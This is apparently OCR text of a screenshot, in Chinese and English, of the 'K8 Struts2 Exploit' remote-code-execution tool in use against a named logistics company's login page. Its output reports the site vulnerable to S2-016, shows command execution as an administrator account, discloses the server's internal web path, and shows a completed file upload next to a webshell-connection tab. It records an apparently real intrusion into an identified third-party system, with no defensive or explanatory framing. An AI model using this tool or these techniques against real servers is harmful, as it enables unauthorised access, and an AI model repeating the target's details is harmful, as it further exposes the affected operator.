 hao123桔子浏览器
文件 查看 收藏 工具 帮助
orange
hao123 http://sdb.ycgky.com:8080/SDBConsole/Login_login.action
速递宝-物流全程透明管理系统
K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://sdb.ycgky.com:8080/SDBConsole/Login_login.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 文件上传完毕!
获取信息 保存信息 清空
Target: http://sdb.ycgky.com:8080/SDBConsole/Login_login.action
存在2013 S2-016的洞
Useage: S2-016
Whoami: win-0h6da0lh8mu\administrator
WebPath: E:\UROVO\YCWL\tomcat-7.0.8\webapps\SDBConsole\
====================================================================================================================================